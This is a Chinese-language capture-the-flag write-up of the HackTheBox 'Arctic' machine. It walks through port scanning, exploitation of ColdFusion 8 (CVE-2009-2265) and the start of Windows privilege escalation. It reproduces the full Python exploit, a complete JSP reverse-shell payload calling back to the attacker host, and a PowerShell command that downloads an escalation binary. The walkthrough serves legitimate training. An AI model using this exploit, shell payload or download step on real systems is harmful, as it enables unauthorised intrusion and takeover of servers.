Arctic

windows easy
IP :10.10.10.11
端口扫描
简易端口扫描
┌──(xavier㉿kali)-[~/Desktop/HTB/064-Arctic]
└─$ sudo nmap -F 10.10.10.11 -T4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-13 23:30 CST
Nmap scan report for 10.10.10.11
Host is up (0.34s latency).
Not shown: 98 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
49154/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 10.84 seconds
全端口扫描:
┌──(xavier㉿kali)-[~/Desktop/HTB/064-Arctic]
└─$ sudo nmap -p- 10.10.10.11 -T4 --min-rate=500 --open -oG namp.txt
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-13 23:31 CST
Nmap scan report for 10.10.10.11
Host is up (0.26s latency).
Not shown: 65532 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
135/tcp open msrpc
8500/tcp open fmtp
49154/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 193.66 seconds
没见过的东西查资料
fmtp(Flight Message Transfer Protocol),是一种基于TCP/IP和传输控制的通信堆栈。它用于点对点通信环境中,用于飞行数据处理系统之间的信息交换,以实现空中交通管制单位之间的航班通知、协调和传输以及军民合作的目的。
8500-fmtp
查了一圈,没搞懂这个有什么价值。巧合的用http访问了这个端口,发现存在列目录:

翻文件的过程中,发现了这个管理后台页面

查历史漏洞
┌──(xavier㉿kali)-[~]
└─$ searchsploit coldfusion 8

有个RCE漏洞,试一下,能不能打。
看了下POC,明显就是为了这个靶场写的exp:

我们改下lhost和lport之后就可以直接用了吧。
等待一会后,就收到了反弹shell:
这个EXP原理还是文件上传,命令执行,反弹shell,上传的文件路径为:
10.10.10.11:8500/userfiles/file/
exp分析
一会有空我们再来分析这个exp的原理。
# Exploit Title: Adobe ColdFusion 8 - Remote Command Execution (RCE)
# Google Dork: intext:"adobe coldfusion 8"
# Date: 24/06/2021
# Exploit Author: Pergyz
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: 8
# Tested on: Microsoft Windows Server 2008 R2 Standard
# CVE : CVE-2009-2265
#!/usr/bin/python3
from multiprocessing import Process
import io
import mimetypes
import os
import urllib.request
import uuid
class MultiPartForm:
def __init__(self):
self.files = []
self.boundary = uuid.uuid4().hex.encode('utf-8')
return
def get_content_type(self):
return 'multipart/form-data; boundary={}'.format(self.boundary.decode('utf-8'))
def add_file(self, fieldname, filename, fileHandle, mimetype=None):
body = fileHandle.read()
if mimetype is None:
mimetype = (mimetypes.guess_type(filename)[0] or 'application/octet-stream')
self.files.append((fieldname, filename, mimetype, body))
return
@staticmethod
def _attached_file(name, filename):
return (f'Content-Disposition: form-data; name="{name}"; filename="{filename}"\r\n').encode('utf-8')
@staticmethod
def _content_type(ct):
return 'Content-Type: {}\r\n'.format(ct).encode('utf-8')
def __bytes__(self):
buffer = io.BytesIO()
boundary = b'--' + self.boundary + b'\r\n'
for f_name, filename, f_content_type, body in self.files:
buffer.write(boundary)
buffer.write(self._attached_file(f_name, filename))
buffer.write(self._content_type(f_content_type))
buffer.write(b'\r\n')
buffer.write(body)
buffer.write(b'\r\n')
buffer.write(b'--' + self.boundary + b'--\r\n')
return buffer.getvalue()
def execute_payload():
print('\nExecuting the payload...')
print(urllib.request.urlopen(f'http://{rhost}:{rport}/userfiles/file/{filename}.jsp').read().decode('utf-8'))
def listen_connection():
print('\nListening for connection...')
os.system(f'nc -nlvp {lport}')
if __name__ == '__main__':
# Define some information
lhost = '10.10.16.4'
lport = 4444
rhost = "10.10.10.11"
rport = 8500
filename = uuid.uuid4().hex
# Generate a payload that connects back and spawns a command shell
print("\nGenerating a payload...")
os.system(f'msfvenom -p java/jsp_shell_reverse_tcp LHOST={lhost} LPORT={lport} -o {filename}.jsp')
# Encode the form data
form = MultiPartForm()
form.add_file('newfile', filename + '.txt', fileHandle=open(filename + '.jsp', 'rb'))
data = bytes(form)
# Create a request
request = urllib.request.Request(f'http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00', data=data)
request.add_header('Content-type', form.get_content_type())
request.add_header('Content-length', len(data))
# Print the request
print('\nPriting request...')
for name, value in request.header_items():
print(f'{name}: {value}')
print('\n' + request.data.decode('utf-8'))
# Send the request and print the response
print('\nSending request and printing response...')
print(urllib.request.urlopen(request).read().decode('utf-8'))
# Print some information
print('\nPrinting some information for debugging...')
print(f'lhost: {lhost}')
print(f'lport: {lport}')
print(f'rhost: {rhost}')
print(f'rport: {rport}')
print(f'payload: {filename}.jsp')
# Delete the payload
print("\nDeleting the payload...")
os.system(f'rm {filename}.jsp')
# Listen for connections and execute the payload
p1 = Process(target=listen_connection)
p1.start()
p2 = Process(target=execute_payload)
p2.start()
p1.join()
p2.join()

脚本的执行结果,输出如下:
$ python3 50057.py
Generating a payload...
Payload size: 1497 bytes
Saved as: da3da788e3d149cbac4142fa31a68dd5.jsp
Priting request...
Content-type: multipart/form-data; boundary=c51a1851f721412185ca1d4d73627f2b
Content-length: 1698
--c51a1851f721412185ca1d4d73627f2b
Content-Disposition: form-data; name="newfile"; filename="da3da788e3d149cbac4142fa31a68dd5.txt"
Content-Type: text/plain
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream kY;
OutputStream tm;
StreamConnector( InputStream kY, OutputStream tm )
{
this.kY = kY;
this.tm = tm;
}
public void run()
{
BufferedReader zq = null;
BufferedWriter wpx = null;
try
{
zq = new BufferedReader( new InputStreamReader( this.kY ) );
wpx = new BufferedWriter( new OutputStreamWriter( this.tm ) );
char buffer[] = new char[8192];
int length;
while( ( length = zq.read( buffer, 0, buffer.length ) ) > 0 )
{
wpx.write( buffer, 0, length );
wpx.flush();
}
} catch( Exception e ){}
try
{
if( zq != null )
zq.close();
if( wpx != null )
wpx.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "10.10.14.26", 4444 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>
--c51a1851f721412185ca1d4d73627f2b--
Sending request and printing response...
<script type="text/javascript">
window.parent.OnUploadCompleted( 0, "/userfiles/file/da3da788e3d149cbac4142fa31a68dd5.jsp/da3da788e3d149cbac4142fa31a68dd5.txt", "da3da788e3d149cbac4142fa31a68dd5.txt", "0" );
</script>
Printing some information for debugging...
lhost: 10.10.14.26
lport: 4444
rhost: 10.10.10.11
rport: 8500
payload: da3da788e3d149cbac4142fa31a68dd5.jsp
Deleting the payload...

Executing the payload...
Listening for connection...
listening on [any] 4444 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.11] 49332
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>
EXP流程逻辑如下:
-
msfvenom生成JSP webshell
-
对webshell编码后,进行文件上传,上传漏洞点为:
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00 -
本地nc监听端口
-
请求JSP webshell,触发反弹shell
提权
获取系统信息
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 15/9/2023, 2:23:18 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 6.143 MB
Available Physical Memory: 5.003 MB
Virtual Memory: Max Size: 12.285 MB
Virtual Memory: Available: 11.183 MB
Virtual Memory: In Use: 1.102 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
查看可利用的漏洞
# 数据库升级
┌──(xavier㉿kali)-[~/Desktop/HTB/tools/win]
└─$ python2 windows-exploit-suggester.py --update
[*] initiating winsploit version 3.3...
[+] writing to file 2023-09-14-mssb.xls
[*] done
# 保存systeminfo信息
┌──(xavier㉿kali)-[~/Desktop/HTB/tools/win]
└─$ vim systeminfo.txt
# 查看可利用的漏洞,这里报错了,因为缺少xlrd库
┌──(xavier㉿kali)-[~/Desktop/HTB/tools/win]
└─$ python2 windows-exploit-suggester.py --database 2023-09-14-mssb.xls --systeminfo systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[-] please install and upgrade the python-xlrd library
# 安装xlrd库,这里指定1.2.0版本,高版本会报错
┌──(xavier㉿kali)-[~/Desktop/HTB/tools/win]
└─$ python2 -m pip install xlrd==1.2.0
……下载略……
Successfully installed xlrd-1.2.0
# 查看可利用的漏洞
┌──(xavier㉿kali)-[~/Desktop/HTB/tools/win]
└─$ python2 windows-exploit-suggester.py --database 2023-09-14-mssb.xls --systeminfo systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done

[E]表示exploitdb poc,可以直接用searchsploit获取POC:
┌──(xavier㉿kali)-[~]
└─$ searchsploit MS11-011
这边有已经编译好的,就不用在编译了。
# kali 本地开启http服务,监听
┌──(xavier㉿kali)-[~/Desktop/HTB/tools/win]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Windows下载提权程序,
powershell (new-object System.Net.WebClient).DownloadFile('http://10.10.14.26/ms11011.exe','ms11011.exe')
